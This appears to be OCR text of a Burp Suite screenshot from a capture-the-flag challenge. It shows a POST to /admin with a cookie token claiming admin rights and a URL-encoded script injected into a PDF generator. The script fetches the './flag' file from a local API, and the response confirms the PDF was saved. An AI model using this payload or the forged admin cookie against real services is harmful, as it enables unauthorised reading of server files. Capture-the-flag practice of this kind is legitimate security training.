 Request
Pretty Raw \n Actions
1 POST /admin HTTP/1.1
2 Host: eci-2zefzyj8kapjouqwu0or.cloudeci1.ichunqiu.com:8888
3 Content-Length: 589
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://eci-2zefzyj8kapjouqwu0or.cloudeci1.ichunqiu.com:8888
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/92.0.4515.159 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://eci-2zefzyj8kapjouqwu0or.cloudeci1.ichunqiu.com:8888/admin
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: UM_distinctid=
179c75f032d4d4-067dafccb07e2c-37617200-1fa400-179c75f032ec75; chkphone=
acWxNpxhQpDiAchhNuSnEqyiQuDIO0O0O; ci_session=
cf6ab2a7314805af6cd9ed6a03065826eb509eaf;
Hm_lvt_2d0601bd28de7d49818249cf35d95943=
1628690039,1629118272,1629427434,1629540658;
Hm_lpvt_2d0601bd28de7d49818249cf35d95943=1629540674; __jsluid_h=
68da8a9055cd07583b2befc5241fc5d5; token=
s%3Aj%3A%7B%22username%22%3A%22admin%22%2C%22files%22%3A%5B%5D%2C%22isAdmi
n%22%3Atrue%7D.F56WSi1msokS7QwqhYWcJm%2FBhe1UiZ%2FxOtKnM%2BaehVU
14 Connection: close
15
16 content[]=
%3c%73%63%72%69%70%74%3e%76%61%72%20%78%68%72%3d%6e%65%77%20%58%4d%4c%48%7
4%74%70%52%65%71%75%65%73%74%28%29%3b%75%72%6c%3d%27%68%74%74%70%3a%2f%2f%
31%32%37%2e%30%2e%30%2e%31%3a%38%38%38%38%2f%61%70%69%2f%66%69%6c%65%73%3f
%75%73%65%72%6e%61%6d%65%3d%61%64%6d%69%6e%26%66%69%6c%65%6e%61%6d%65%3d%2
e%2f%66%6c%61%67%26%63%68%65%63%6b%73%75%6d%3d%62%65%35%61%31%34%61%38%65%
35%30%34%61%36%36%39%37%39%66%36%39%33%38%33%33%38%62%30%36%36%32%63%27%3b
%78%68%72%2e%6f%70%65%6e%28%22%47%45%54%22%2c%75%72%6c%2c%74%72%75%65%29%3
b%78%68%72%2e%73%65%6e%64%28%29%3b%3c%2f%73%63%72%69%70%74%3e
Response
Pretty Raw Render \n Actions
Admin's 🙈 Secret
Pdfs 😛 for admin
Your pdf is successfully saved 🤑You know
how to download it right?
Content
Generate